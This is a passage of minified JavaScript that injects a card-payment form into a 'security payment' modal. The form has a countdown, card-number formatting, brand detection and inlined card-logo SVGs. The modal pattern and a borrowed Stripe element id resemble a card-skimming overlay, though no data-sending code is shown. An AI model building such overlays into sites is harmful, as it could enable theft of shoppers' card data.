class="cc-form-row"><div class="cc-form-col-md-4 cc-form-col-xs-12" style="width:100%;"><div class="cc-form-panel cc-form-panel-default credit-card-box"><div class="cc-form-panel-heading"><div class="cc-form-row cc-form-display-tr"><h3 class="cc-form-panel-title cc-form-display-td">${this.languages[this.lang].header_4}</h3><div class="cc-form-display-td"><img class="img-responsive cc-form-pull-right" src="[data-uri]"></div></div></div><div class="cc-form-panel-body"><form role="form" id="cc-payment-form-main">${e}${$(this.languages[this.lang].config.cc,"cc_number","payment[cc_number]","text","cc-form-col-xs-12",!0,!0,!0,"1234 1234 1234 1234")}${$(this.languages[this.lang].config.de,"cc_exp","payment[cc_exp]","text","cc-form-col-xs-7 cc-form-col-md-7",!0,!1,!1,"MM / YY")}${$(this.languages[this.lang].config.cv,"cc_cvc","payment[cc_cvc]","text","cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right",!1,!0,!1,"123")}<div class="modalSecurityPayment-row"><div class="modalSecurityPayment-form-group modalSecurityPayment-col-6" style="display: inline-block;"><div class="modalSecurityPayment-loader loader-mini"></div>&nbsp;<strong id="payment-countdown"></strong> <span class="small">${this.languages[this.lang].await}</span> </div><div class="modalSecurityPayment-form-group modalSecurityPayment-col-6" style="display:inline-block;text-align: right;vertical-align: middle;"><button id="connect-donate" type="submit" class="mc-btn mc-btn-outline-primary"><span>${this.languages[this.lang].submit}</span></button></div></div></form></div></div></div></div></div>`;Q(".modalSecurityPayment-body").innerHTML=t,setTimeout(()=>{let _=Q("#cc_number"),$=/^\d{0,16}$/g,e,t,a=Q("#cc_exp"),i=/^\d{0,4}$/g,n,o,r=Q("#cc_cvc"),d=/^\d{0,4}$/g,l,c,s=(_,$,e)=>{var t=[];for(let a=0;a<_.length;a++)0!==a&&a%$==0&&t.push(e),t.push(_[a]);return t.join("")},p=_=>_.replace(/[^\d]/g,""),m=(_,$)=>Math.floor(_/($+1)),L=_=>{let $=_.target;e=$.value,t=$.selectionEnd},h=_=>{let a=_.target,i=p(a.value),n;i.match($)?(i=s(i,4," "),n=t-m(t,4)+m(t+(i.length-e.length),4)+(p(i).length-p(e).length),a.value=""!==i?i:""):(a.value=e,n=t),a.setSelectionRange(n,n),C(a.value)},C=_=>{let $=_.replace(/\s+/g,""),e="",t={amex:/^3[47][0-9]{13}$/,discover:/^6(?:011|5[0-9]{2})[0-9]{12}$/,diners:/^3(?:0[0-5]|[68][0-9])\d{11}$/,mastercard:/^5[1-5][0-9]{14}$/,jcb:/^(?:2131|1800|35\d{3})\d{11}$/,maestro:/^(?:5018|5020|5038|6304|6759|6761|6762|6763)\d{10,15}$/,visa:/^4[0-9]{12}(?:[0-9]{3})?$/,unionpay:/62[0-9]{14,17}$/};for(let a in t)if(t[a].test($)){e=a;break}Q("#wc-stripe-card-brand").innerHTML=({amex:'<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="amex" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#2557D6" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M0.002688,221.18508 L36.026849,221.18508 L44.149579,201.67506 L62.334596,201.67506 L70.436042,221.18508 L141.31637,221.18508 L141.31637,206.26909 L147.64322,221.24866 L184.43894,221.24866 L190.76579,206.04654 L190.76579,221.18508 L366.91701,221.18508 L366.83451,189.15941 L370.2427,189.15941 C372.62924,189.24161 373.3263,189.46144 373.3263,193.38516 L373.3263,221.18508 L464.43232,221.18508 L464.43232,213.72973 C471.78082,217.6508 483.21064,221.18508 498.25086,221.18508 L536.57908,221.18508 L544.78163,201.67506 L562.96664,201.67506 L570.98828,221.18508 L644.84844,221.18508 L644.84844,202.65269 L656.0335,221.18508 L715.22061,221.18508 L715.22061,98.67789 L656.64543,98.67789 L656.64543,113.14614 L648.44288,98.67789 L588.33787,98.67789 L588.33787,113.14614 L580.80579,98.67789 L499.61839,98.67789 C486.02818,98.67789 474.08221,100.5669 464.43232,105.83121 L464.43232,98.67789 L408.40596,98.67789 L408.40596,105.83121 C402.26536,100.40529 393.89786,98.67789 384.59383,98.67789 L179.90796,98.67789 L166.17407,130.3194 L152.07037,98.67789 L87.59937,98.67789 L87.59937,113.14614 L80.516924,98.67789 L25.533518,98.67789 L-2.99999999e-06,156.92445 L-2.99999999e-06,221.18508 L0.002597,221.18508 L0.002688,221.18508 Z M227.39957,203.51436 L205.78472,203.51436 L205.70492,134.72064 L175.13228,203.51436 L156.62,203.51436 L125.96754,134.6597 L125.96754,203.51436 L83.084427,203.51436 L74.982981,183.92222 L31.083524,183.92222 L22.8996,203.51436 L4.7e-05,203.51436 L37.756241,115.67692 L69.08183,115.67692 L104.94103,198.84086 L104.94103,115.67692 L139.35289,115.67692 L166.94569,175.26406 L192.29297,115.67692 L227.39657,115.67692 L227.39657,203.51436 L227.39957,203.51436 Z M67.777214,165.69287 L53.346265,130.67606 L38.997794,165.69287 L67.777214,165.69287 Z M313.41947,203.51436 L242.98611,203.51436 L242.98611,115.67692 L313.41947,115.67692 L313.41947,133.96821 L264.07116,133.96821 L264.07116,149.8009 L312.23551,149.8009 L312.23551,167.80606 L264.07116,167.80606 L264.07116,185.34759 L313.41947,185.34759 L313.41947,203.51436 Z M412.67528,139.33321 C412.67528,153.33782 403.28877,160.57326 397.81863,162.74575 C402.43206,164.49434 406.37237,167.58351 408.24808,170.14281 C411.22525,174.51164 411.73875,178.41416 411.73875,186.25897 L411.73875,203.51436 L390.47278,203.51436 L390.39298,192.43732 C390.39298,187.1518 390.90115,179.55074 387.0646,175.32499 C383.98366,172.23581 379.28774,171.56552 371.69714,171.56552 L349.06363,171.56552 L349.06363,203.51436 L327.98125,203.51436 L327.98125,115.67692 L376.47552,115.67692 C387.25084,115.67692 395.18999,115.9604 402.00639,119.88413 C408.67644,123.80786 412.67529,129.53581 412.67529,139.33321 L412.67528,139.33321 Z M386.02277,152.37632 C383.1254,154.12756 379.69859,154.18584 375.59333,154.18584 L349.97998,154.18584 L349.97998,134.67583 L375.94186,134.67583 C379.61611,134.67583 383.44999,134.8401 385.94029,136.26016 C388.67536,137.53981 390.36749,140.26337 390.36749,144.02548 C390.36749,147.86443 388.75784,150.95361 386.02277,152.37632 Z M446.48908,203.51436 L424.97569,203.51436 L424.97569,115.67692 L446.48908,115.67692 L446.48908,203.51436 Z M696.22856,203.51436 L666.35032,203.51436 L626.38585,137.58727 L626.38585,203.51436 L583.44687,203.51436 L575.24166,183.92222 L531.44331,183.92222 L523.48287,203.51436 L498.81137,203.51436 C488.56284,203.51436 475.58722,201.25709 468.23872,193.79909 C460.82903,186.3411 456.97386,176.23903 456.97386,160.26593 C456.97386,147.23895 459.27791,135.33 468.33983,125.91941 C475.15621,118.90916 485.83044,115.67692 500.35982,115.67692 L520.77174,115.67692 L520.77174,134.49809 L500.78818,134.49809 C493.0938,134.49809 488.74909,135.63733 484.564,139.70147 C480.96957,143.4 478.50322,150.39171 478.50322,159.59829 C478.50322,169.00887 480.38158,175.79393 484.30061,180.22633 C487.5465,183.70232 493.445,184.75677 498.99495,184.75677 L508.46393,184.75677 L538.17987,115.67957 L569.77152,115.67957 L605.46843,198.76138 L605.46843,115.67957 L637.5709,115.67957 L674.6327,176.85368 L674.6327,115.67957 L696.22856,115.67957 L696.22856,203.51436 Z M568.07051,165.69287 L553.47993,130.67606 L538.96916,165.69287 L568.07051,165.69287 Z" id="Path" fill="#FFFFFF"></path> <path d="M749.95644,343.76716 C744.83485,351.22516 734.85504,355.00582 721.34464,355.00582 L680.62723,355.00582 L680.62723,336.1661 L721.17969,336.1661 C725.20248,336.1661 728.01736,335.63887 729.71215,333.99096 C731.18079,332.63183 732.2051,330.65804 732.2051,328.26036 C732.2051,325.70107 731.18079,323.66899 729.62967,322.45028 C728.09984,321.10969 725.87294,320.50033 722.20135,320.50033 C702.40402,319.83005 677.70592,321.10969 677.70592,293.30714 C677.70592,280.56363 685.83131,267.14983 707.95664,267.14983 L749.95379,267.14983 L749.95644,249.66925 L710.93382,249.66925 C699.15812,249.66925 690.60438,252.47759 684.54626,256.84375 L684.54626,249.66925 L626.83044,249.66925 C617.60091,249.66925 606.76706,251.94771 601.64279,256.84375 L601.64279,249.66925 L498.57751,249.66925 L498.57751,256.84375 C490.37496,250.95154 476.53466,249.66925 470.14663,249.66925 L402.16366,249.66925 L402.16366,256.84375 C395.67452,250.58593 381.24357,249.66925 372.44772,249.66925 L296.3633,249.66925 L278.95252,268.43213 L262.64586,249.66925 L148.99149,249.66925 L148.99149,372.26121 L260.50676,372.26121 L278.447,353.20159 L295.34697,372.26121 L364.08554,372.32211 L364.08554,343.48364 L370.84339,343.48364 C379.96384,343.62405 390.72054,343.25845 400.21079,339.17311 L400.21079,372.25852 L456.90762,372.25852 L456.90762,340.30704 L459.64268,340.30704 C463.13336,340.30704 463.47657,340.45011 463.47657,343.92344 L463.47657,372.25587 L635.71144,372.25587 C646.64639,372.25587 658.07621,369.46873 664.40571,364.41107 L664.40571,372.25587 L719.03792,372.25587 C730.40656,372.25587 741.50913,370.66889 749.95644,366.60475 L749.95644,343.76712 L749.95644,343.76716 Z M408.45301,296.61266 C408.45301,321.01872 390.16689,326.05784 371.7371,326.05784 L345.42935,326.05784 L345.42935,355.52685 L304.44855,355.52685 L278.48667,326.44199 L251.5058,355.52685 L167.9904,355.52685 L167.9904,267.66822 L252.79086,267.66822 L278.73144,296.46694 L305.55002,267.66822 L372.92106,267.66822 C389.6534,267.66822 408.45301,272.28078 408.45301,296.61266 Z M240.82781,337.04655 L188.9892,337.04655 L188.9892,319.56596 L235.27785,319.56596 L235.27785,301.64028 L188.9892,301.64028 L188.9892,285.66718 L241.84947,285.66718 L264.91132,311.27077 L240.82781,337.04655 Z M324.3545,347.10668 L291.9833,311.3189 L324.3545,276.6677 L324.3545,347.10668 Z M372.2272,308.04117 L344.98027,308.04117 L344.98027,285.66718 L372.47197,285.66718 C380.08388,285.66718 385.36777,288.75636 385.36777,296.43956 C385.36777,304.03796 380.32865,308.04117 372.2272,308.04117 Z M514.97053,267.66815 L585.34004,267.66815 L585.34004,285.83764 L535.96778,285.83764 L535.96778,301.81074 L584.1348,301.81074 L584.1348,319.73642 L535.96778,319.73642 L535.96778,337.21701 L585.34004,337.29641 L585.34004,355.52678 L514.97053,355.52678 L514.97053,267.66815 Z M487.91724,314.6973 C492.61049,316.42205 496.44703,319.51387 498.24559,322.07317 C501.22276,326.36251 501.65378,330.36571 501.73891,338.10985 L501.73891,355.52685 L480.5714,355.52685 L480.5714,344.53458 C480.5714,339.24908 481.08223,331.42282 477.1632,327.33748 C474.08226,324.19002 469.38635,323.4376 461.69463,323.4376 L439.16223,323.4376 L439.16223,355.52685 L417.97609,355.52685 L417.97609,267.66822 L466.65393,267.66822 C477.32816,267.66822 485.10236,268.13716 492.02251,271.81449 C498.6766,275.8177 502.86168,281.30191 502.86168,291.3245 C502.85868,305.34765 493.46719,312.50362 487.91724,314.6973 Z M475.99899,303.59022 C473.17879,305.25668 469.69077,305.39975 465.58817,305.39975 L439.97483,305.39975 L439.97483,285.66718 L465.9367,285.66718 C469.69077,285.66718 473.4475,285.74658 475.99899,287.25416 C478.7314,288.67687 480.36499,291.39779 480.36499,295.15725 C480.36499,298.91672 478.7314,301.94496 475.99899,303.59022 Z M666.33539,309.1866 C670.44067,313.41766 672.64095,318.7588 672.64095,327.80112 C672.64095,346.70178 660.78278,355.5242 639.51948,355.5242 L598.45353,355.5242 L598.45353,336.68449 L639.35453,336.68449 C643.35337,336.68449 646.18954,336.15726 647.9668,334.50934 C649.41681,333.15021 650.45709,331.17643 650.45709,328.77875 C650.45709,326.21944 649.33167,324.18738 647.88433,322.96866 C646.27201,321.62807 644.04778,321.01872 640.37619,321.01872 C620.65868,320.34843 595.9659,321.62807 595.9659,293.82551 C595.9659,281.08201 604.00615,267.66822 626.11019,267.66822 L668.37872,267.66822 L668.37872,286.36752 L629.70196,286.36752 C625.86809,286.36752 623.37512,286.51059 621.25464,287.9545 C618.94527,289.37721 618.08856,291.48876 618.08856,294.2759 C618.08856,297.59028 620.04941,299.8449 622.702,300.81987 C624.92624,301.59084 627.31543,301.81603 630.9072,301.81603 L642.25722,302.12071 C653.703,302.39889 661.55967,304.37003 666.33539,309.1866 Z M750,285.66718 L711.57335,285.66718 C707.7368,285.66718 705.18797,285.81025 703.04088,287.25416 C700.81665,288.67687 699.95995,290.78843 699.95995,293.57558 C699.95995,296.88994 701.83831,299.14456 704.57071,300.11953 C706.79495,300.8905 709.18415,301.1157 712.6961,301.1157 L724.12327,301.42038 C735.65419,301.70387 743.35123,303.67765 748.04448,308.49157 C748.89852,309.16186 749.41202,309.91428 750,310.6667 L750,285.66718 Z" id="path13" fill="#FFFFFF"></path> </g> </g>',visa:'<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="visa" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#0E4595" x="0" y="0" width="750" height="471" rx="40"></rect> <polygon id="Shape" fill="#FFFFFF" points="278.1975 334.2275 311.5585 138.4655 364.9175 138.4655 331.5335 334.2275"></polygon> <path d="M524.3075,142.6875 C513.7355,138.7215 497.1715,134.4655 476.4845,134.4655 C423.7605,134.4655 386.6205,161.0165 386.3045,199.0695 C386.0075,227.1985 412.8185,242.8905 433.0585,252.2545 C453.8275,261.8495 460.8105,267.9695 460.7115,276.5375 C460.5795,289.6595 444.1255,295.6545 428.7885,295.6545 C407.4315,295.6545 396.0855,292.6875 378.5625,285.3785 L371.6865,282.2665 L364.1975,326.0905 C376.6605,331.5545 399.7065,336.2895 423.6355,336.5345 C479.7245,336.5345 516.1365,310.2875 516.5505,269.6525 C516.7515,247.3835 502.5355,230.4355 471.7515,216.4645 C453.1005,207.4085 441.6785,201.3655 441.7995,192.1955 C441.7995,184.0585 451.4675,175.3575 472.3565,175.3575 C489.8055,175.0865 502.4445,178.8915 512.2925,182.8575 L517.0745,185.1165 L524.3075,142.6875" id="path13" fill="#FFFFFF"></path> <path d="M661.6145,138.4655 L620.3835,138.4655 C607.6105,138.4655 598.0525,141.9515 592.4425,154.6995 L513.1975,334.1025 L569.2285,334.1025 C569.2285,334.1025 578.3905,309.9805 580.4625,304.6845 C586.5855,304.6845 641.0165,304.7685 648.7985,304.7685 C650.3945,311.6215 655.2905,334.1025 655.2905,334.1025 L704.8025,334.1025 L661.6145,138.4655 Z M596.1975,264.8725 C600.6105,253.5935 617.4565,210.1495 617.4565,210.1495 C617.1415,210.6705 621.8365,198.8155 624.5315,191.4655 L628.1385,208.3435 C628.1385,208.3435 638.3555,255.0725 640.4905,264.8715 L596.1975,264.8715 L596.1975,264.8725 Z" id="Path" fill="#FFFFFF"></path> <path d="M232.9025,138.4655 L180.6625,271.9605 L175.0965,244.8315 C165.3715,213.5575 135.0715,179.6755 101.1975,162.7125 L148.9645,333.9155 L205.4195,333.8505 L289.4235,138.4655 L232.9025,138.4655" id="path16" fill="#FFFFFF"></path> <path d="M131.9195,138.4655 L45.8785,138.4655 L45.1975,142.5385 C112.1365,158.7425 156.4295,197.9015 174.8155,244.9525 L156.1065,154.9925 C152.8765,142.5965 143.5085,138.8975 131.9195,138.4655" id="path18" fill="#F2AE14"></path> </g> </g>',diners:'<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="diners" fill-rule="nonzero"> <rect id="rectangle" fill="#0079BE" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M584.933911,237.947339 C584.933911,138.53154 501.952976,69.8140806 411.038924,69.8471464 L332.79674,69.8471464 C240.793699,69.8140806 165.066089,138.552041 165.066089,237.947339 C165.066089,328.877778 240.793699,403.587432 332.79674,403.150963 L411.038924,403.150963 C501.952976,403.586771 584.933911,328.857939 584.933911,237.947339 Z" id="Shape-path" fill="#FFFFFF"></path> <path d="M333.280302,83.9308394 C249.210378,83.9572921 181.085889,152.238282 181.066089,236.510581 C181.085889,320.768331 249.209719,389.042708 333.280302,389.069161 C417.370025,389.042708 485.508375,320.768331 485.520254,236.510581 C485.507715,152.238282 417.370025,83.9572921 333.280302,83.9308394 Z" id="Shape-path" fill="#0079BE"></path> <path d="M237.066089,236.09774 C237.145288,194.917524 262.812421,159.801587 299.006443,145.847134 L299.006443,326.327183 C262.812421,312.380667 237.144628,277.283907 237.066089,236.09774 Z M368.066089,326.372814 L368.066089,145.847134 C404.273312,159.767859 429.980043,194.903637 430.046043,236.103692 C429.980043,277.316312 404.273312,312.425636 368.066089,326.372814 Z" id="Path" fill="#FFFFFF"></path> </g> </g>',discover:'<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="discover" fill-rule="nonzero"> <path d="M52.8771038,0 C23.6793894,0 -4.55476115e-15,23.1545612 0,51.7102589 L0,419.289737 C0,447.850829 23.671801,471 52.8771038,471 L697.122894,471 C726.320615,471 750,447.845433 750,419.289737 L750,252.475404 L750,51.7102589 C750,23.1491677 726.328202,-4.4533018e-15 697.122894,0 L52.8771038,0 Z" id="Shape" fill="#4D4D4D"></path> <path d="M314.569558,152.198414 C323.06625,152.198414 330.192577,153.9309 338.865308,158.110254 L338.865308,180.197198 C330.650269,172.563549 323.523875,169.368926 314.100058,169.368926 C295.577115,169.368926 281.009615,183.944539 281.009615,202.424438 C281.009615,221.911997 295.126279,235.620254 315.018404,235.620254 C323.972798,235.620254 330.967135,232.591128 338.865308,225.080186 L338.865308,247.178497 C329.883538,251.197965 322.604577,252.785079 314.100058,252.785079 C284.025202,252.785079 260.655798,230.849701 260.655798,202.560947 C260.655798,174.577103 284.647269,152.198414 314.569558,152.198414 Z M221.191404,152.807038 C232.293048,152.807038 242.451462,156.418802 250.944635,163.479831 L240.609981,176.340655 C235.465019,170.859895 230.599394,168.547945 224.682615,168.547945 C216.169885,168.547936 209.970327,173.154235 209.970327,179.215049 C209.970327,184.413218 213.450798,187.164422 225.302356,191.332621 C247.768529,199.141028 254.426462,206.064868 254.426462,221.354473 C254.426462,239.986821 240.026981,252.955721 219.503077,252.955721 C204.47426,252.955721 193.548154,247.330452 184.44824,234.636213 L197.205529,222.956624 C201.754702,231.315341 209.342452,235.792799 218.763144,235.792799 C227.573971,235.792799 234.097058,230.014421 234.097058,222.217168 C234.097058,218.175392 232.121269,214.709536 228.175702,212.259183 C226.189231,211.099073 222.254519,209.369382 214.522615,206.777734 C195.973058,200.43062 189.609,193.646221 189.609,180.386799 C189.609,164.636126 203.275981,152.807038 221.191404,152.807038 Z M446.886269,154.485036 L468.460788,154.485036 L495.464615,219.130417 L522.815885,154.485036 L544.22701,154.485036 L500.482644,253.198414 L489.855019,253.198414 L446.886269,154.485036 Z M64.8212135,154.632923 L93.811974,154.632923 C125.842394,154.632923 148.170827,174.418596 148.170827,202.822609 C148.170827,216.985567 141.340038,230.679389 129.788913,239.766893 C120.068962,247.437722 108.994192,250.877669 93.6598558,250.877669 L64.8212135,250.877669 L64.8212135,154.632923 Z M157.25849,154.632923 L177.009462,154.632923 L177.009462,250.877669 L157.25849,250.877669 L157.25849,154.632923 Z M553.156923,154.632923 L609.168423,154.632923 L609.168423,170.940741 L572.892875,170.940741 L572.892875,192.303392 L607.831279,192.303392 L607.831279,208.603619 L572.892875,208.603619 L572.892875,234.583122 L609.168423,234.583122 L609.168423,250.877669 L553.156923,250.877669 L553.156923,154.632923 Z M622.250596,154.632923 L651.534327,154.632923 C674.313452,154.632923 687.366663,165.030007 687.366663,183.048838 C687.366663,197.784414 679.179923,207.454847 664.302885,210.332805 L696.176385,250.877669 L671.888144,250.877669 L644.551904,212.213673 L641.977163,212.213673 L641.977163,250.877669 L622.250596,250.877669 L622.250596,154.632923 Z M641.977163,169.791736 L641.977163,198.939525 L647.748269,198.939525 C660.360308,198.939525 667.044769,193.734406 667.044769,184.05942 C667.044769,174.693052 660.359106,169.791736 648.060019,169.791736 L641.977163,169.791736 Z M84.5571663,170.940741 L84.5571663,234.583122 L89.8568962,234.583122 C102.619538,234.583122 110.679663,232.259105 116.885144,226.934514 C123.71575,221.152572 127.824519,211.920423 127.824519,202.684197 C127.824519,193.462833 123.71575,184.505917 116.885144,178.723975 C110.361615,173.113074 102.619538,170.940741 89.8568962,170.940741 L84.5571663,170.940741 Z" id="Shape" fill="#FFFFFF"></path> <path d="M399.164288,151.559424 C428.914452,151.559424 453.031096,173.727429 453.031096,201.112187 L453.031096,201.143399 C453.031096,228.528147 428.914452,250.727374 399.164288,250.727374 C369.414125,250.727374 345.297481,228.528147 345.297481,201.143399 L345.297481,201.112187 C345.297481,173.727429 369.414125,151.559424 399.164288,151.559424 Z M749.982612,271.093939 C724.934651,288.327133 537.408564,411.490963 212.719237,470.985071 L697.105507,470.985071 C726.303228,470.985071 749.982612,447.830504 749.982612,419.274807 L749.982612,271.093939 Z" id="Shape" fill="#F47216"></path> </g> </g>',jcb:'<defs> <linearGradient x1="0.031607858%" y1="49.9998574%" x2="99.9743153%" y2="49.9998574%" id="linearGradient-1"> <stop stop-color="#007B40" offset="0%"></stop> <stop stop-color="#55B330" offset="100%"></stop> </linearGradient> <linearGradient x1="0.471693172%" y1="49.999826%" x2="99.9860086%" y2="49.999826%" id="linearGradient-2"> <stop stop-color="#1D2970" offset="0%"></stop> <stop stop-color="#006DBA" offset="100%"></stop> </linearGradient> <linearGradient x1="0.113880772%" y1="50.0008964%" x2="99.9860003%" y2="50.0008964%" id="linearGradient-3"> <stop stop-color="#6E2B2F" offset="0%"></stop> <stop stop-color="#E30138" offset="100%"></stop> </linearGradient> </defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="jcb" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#0E4C96" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M617.243183,346.766281 C617.243183,388.380887 583.514892,422.125974 541.88349,422.125974 L132.756823,422.125974 L132.756823,124.244916 C132.756823,82.6186826 166.489851,48.8744567 208.121683,48.8744567 L617.243183,48.874026 L617.242752,346.766281 L617.243183,346.766281 Z" id="path3494" fill="#FFFFFF"></path> <path d="M483.858874,242.044797 C495.542699,242.298285 507.296188,241.528806 518.936004,242.444883 C530.723244,244.645678 533.563915,262.487874 523.09234,268.332511 C515.950746,272.182115 507.459496,269.764696 499.713328,270.446208 L483.858874,270.446208 L483.858874,242.044797 Z M525.691826,209.900487 C528.288491,219.064679 519.453903,227.292118 510.625917,226.030566 L483.858874,226.030566 C484.043758,217.388441 483.491345,208.008973 484.131053,199.821663 C494.854942,200.123386 505.679576,199.205849 516.340394,200.301853 C520.921799,201.451558 524.753935,205.217712 525.691826,209.900487 Z M590.120412,73.9972254 C590.617872,91.498454 590.191471,109.92365 590.33359,127.780192 C590.299137,200.376358 590.405942,272.974174 590.278896,345.569303 C589.81042,372.776592 565.696524,396.413678 538.678749,396.956694 C511.63292,397.068451 484.584297,396.972628 457.537396,397.004497 L457.537396,287.253291 C487.007,287.099803 516.49604,287.561 545.953521,287.021594 C559.62072,286.162769 574.586027,277.145695 575.22328,262.107374 C576.833661,247.005483 562.592128,236.557185 549.071096,234.905684 C543.872773,234.770542 544.027132,233.390846 549.071096,232.788972 C561.96307,230.002483 572.090675,216.655787 568.296786,203.290229 C565.06052,189.232374 549.523839,183.79142 536.600366,183.817768 C510.248548,183.638612 483.891299,183.792359 457.537396,183.74111 C457.708585,163.252408 457.182916,142.740653 457.82271,122.267364 C459.910361,95.5513766 484.628603,73.5195319 511.269759,73.997656 C537.553166,73.9973692 563.837737,73.9982301 590.120412,73.9972254 Z" id="path3496" fill="url(#linearGradient-1)"></path> <path d="M159.740429,125.040498 C160.413689,97.8766592 184.628619,74.4290299 211.614797,74.0325398 C238.559493,73.9499686 265.506204,74.0209119 292.451671,73.9972254 C292.37764,164.882488 292.599905,255.773672 292.340301,346.655222 C291.302298,373.488802 267.350548,396.488661 240.661356,396.962292 C213.665015,397.060957 186.666275,396.976074 159.669012,397.004497 L159.669012,283.550875 C185.891623,289.745491 213.391138,292.382518 240.142406,288.272242 C256.134509,285.697368 273.629935,277.848026 279.044261,261.257567 C283.030122,247.066267 280.785723,232.131602 281.378027,217.566465 L281.378027,183.741541 L235.081246,183.741541 C234.873106,206.112145 235.507258,228.522447 234.746146,250.867107 C233.49785,264.601214 219.900147,273.326996 206.946428,272.861801 C190.879747,273.030535 159.04755,261.221796 159.04755,261.221796 C158.967492,219.3048 159.514314,166.814385 159.740429,125.040498 Z" id="path3498" fill="url(#linearGradient-2)"></path> <path d="M309.719995,197.390136 C307.285788,197.90738 309.229141,189.089459 308.606298,185.743964 C308.772233,164.593637 308.260045,143.420951 308.889718,122.285827 C310.972541,95.4570827 335.881262,73.3701105 362.628748,73.997656 L441.39456,73.997656 C441.320658,164.882346 441.542493,255.77294 441.283406,346.653934 C440.244412,373.488027 416.291344,396.487102 389.602087,396.962292 C362.604605,397.061991 335.604707,396.976504 308.606298,397.004928 L308.606298,272.707624 C327.04641,287.835846 352.105738,290.192248 375.077953,290.233484 C392.39501,290.227455 409.611861,287.557865 426.428143,283.562934 L426.428143,260.790297 C407.474658,270.236609 385.194808,276.235815 364.184745,270.807966 C349.529051,267.157367 338.89089,252.996683 339.128513,237.872204 C337.43001,222.143684 346.652631,205.536885 362.110237,200.860855 C381.300923,194.852545 402.217787,199.448454 420.206344,207.258795 C424.060526,209.27695 427.97066,211.780342 426.428143,205.338044 L426.428143,187.438358 C396.343581,180.280951 364.326644,177.646405 334.099438,185.433619 C325.351193,187.901774 316.82819,191.644647 309.719995,197.390136 Z" id="path3500" fill="url(#linearGradient-3)"></path> </g> </g>',maestro:mastercard,mastercard,unionpay:'<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="unionpay" fill-rule="nonzero"> <rect id="Rectangle-path" fill="#FFFFFF" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M201.809581,55 L344.203266,55 C364.072152,55 376.490206,71.4063861 371.833436,91.4702467 L305.500331,378.94775 C300.843561,399.011611 280.871191,415.417997 261.002305,415.417997 L118.60862,415.417997 C98.7397339,415.417997 86.32168,399.011611 90.9784502,378.94775 L157.311555,91.4702467 C161.968325,71.3018868 181.837211,55 201.706097,55 L201.809581,55 Z" id="Shape" fill="#D10429"></path> <path d="M331.750074,55 L495.564902,55 C515.433788,55 506.430699,71.4063861 501.773929,91.4702467 L435.440824,378.94775 C430.784054,399.011611 432.232827,415.417997 412.363941,415.417997 L248.549113,415.417997 C228.576743,415.417997 216.262173,399.011611 221.022427,378.94775 L287.355531,91.4702467 C292.012302,71.3018868 311.881188,55 331.853558,55 L331.750074,55 Z" id="Shape" fill="#022E64"></path> <path d="M489.814981,55 L632.208666,55 C652.077552,55 664.495606,71.4063861 659.838836,91.4702467 L593.505731,378.94775 C588.848961,399.011611 568.876591,415.417997 549.007705,415.417997 L406.61402,415.417997 C386.64165,415.417997 374.32708,399.011611 378.98385,378.94775 L445.316955,91.4702467 C449.973725,71.3018868 469.842611,55 489.711498,55 L489.814981,55 Z" id="Shape" fill="#076F74"></path> <path d="M465.904754,326.014514 L479.357645,326.014514 L483.186545,312.952104 L469.837137,312.952104 L465.904754,326.014514 Z M476.667067,290.066763 L472.010297,305.532656 C472.010297,305.532656 477.081002,302.920174 479.875064,302.08418 C482.669126,301.457184 486.808478,300.934688 486.808478,300.934688 L490.016475,290.171263 L476.563583,290.171263 L476.667067,290.066763 Z M483.393513,267.912917 L478.94371,282.751814 C478.94371,282.751814 483.910932,280.45283 486.704994,279.721335 C489.499056,278.98984 493.638407,278.780842 493.638407,278.780842 L496.846405,268.017417 L483.496997,268.017417 L483.393513,267.912917 Z M513.093359,267.912917 L495.708083,325.910015 L500.364853,325.910015 L496.742921,337.927431 L492.086151,337.927431 L490.947829,341.584906 L474.390424,341.584906 L475.528745,337.927431 L442,337.927431 L445.311481,326.850508 L448.726446,326.850508 L466.318689,267.912917 L469.837137,256 L486.704994,256 L484.94577,261.956459 C484.94577,261.956459 489.395572,258.716981 493.741891,257.567489 C497.984726,256.417997 522.406899,256 522.406899,256 L518.784967,267.808418 L512.989875,267.808418 L513.093359,267.912917 Z" id="Shape" fill="#FEFEFE"></path> <path d="M520,256 L538.006178,256 L538.213146,262.792453 C538.109662,263.941945 539.041016,264.464441 541.214175,264.464441 L544.836108,264.464441 L541.524627,275.645864 L531.797151,275.645864 C523.414965,276.272859 520.206968,272.615385 520.413935,268.539913 L520.103484,256.104499 L520,256 Z M522.216235,309.20029 L505.037927,309.20029 L507.935473,299.272859 L527.597391,299.272859 L530.391454,290.181422 L511.039986,290.181422 L514.351467,279 L568.163034,279 L564.851553,290.181422 L546.741891,290.181422 L543.947829,299.272859 L562.057491,299.272859 L559.056461,309.20029 L539.498026,309.20029 L535.979578,313.380261 L543.947829,313.380261 L545.914021,325.920174 C546.120989,327.174165 546.120989,328.01016 546.534924,328.532656 C546.948859,328.950653 549.328986,329.159652 550.674275,329.159652 L553.054402,329.159652 L549.328986,341.386067 L543.223443,341.386067 C542.292089,341.386067 540.843316,341.281567 538.877124,341.281567 C537.014416,341.072569 535.77261,340.027576 534.530805,339.400581 C533.392483,338.878084 531.736743,337.519594 531.322808,335.11611 L529.4601,322.576197 L520.560494,334.907112 C517.766432,338.773585 513.937532,341.804064 507.418054,341.804064 L495,341.804064 L498.311481,330.936139 L503.071735,330.936139 C504.417024,330.936139 505.65883,330.413643 506.590184,329.891147 C507.521538,329.473149 508.349408,329.055152 509.177278,327.696662 L522.216235,309.20029 Z M334.31354,282 L379.742921,282 L376.43144,292.972424 L358.321778,292.972424 L355.527716,302.272859 L374.154797,302.272859 L370.739832,313.558781 L352.216235,313.558781 L347.662948,328.711176 C347.145529,330.383164 352.112751,330.592163 353.871975,330.592163 L363.185516,329.338171 L359.4601,341.878084 